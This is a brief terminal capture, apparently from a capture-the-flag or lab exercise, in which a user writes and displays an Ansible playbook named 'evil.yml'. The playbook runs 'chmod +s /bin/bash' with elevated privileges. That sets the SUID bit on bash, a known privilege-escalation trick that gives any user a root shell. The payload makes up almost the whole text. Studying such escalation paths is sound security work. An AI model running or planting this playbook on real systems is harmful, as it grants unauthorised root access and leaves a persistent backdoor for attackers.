 ┌──(hyken㉿testtestlinux)-[~]
└─$ nano evil.yml
┌──(hyken㉿testtestlinux)-[~]
└─$ cat evil.yml
- hosts: localhost
  tasks:
    - name: Evil
      ansible.builtin.shell: chmod +s /bin/bash
      become: true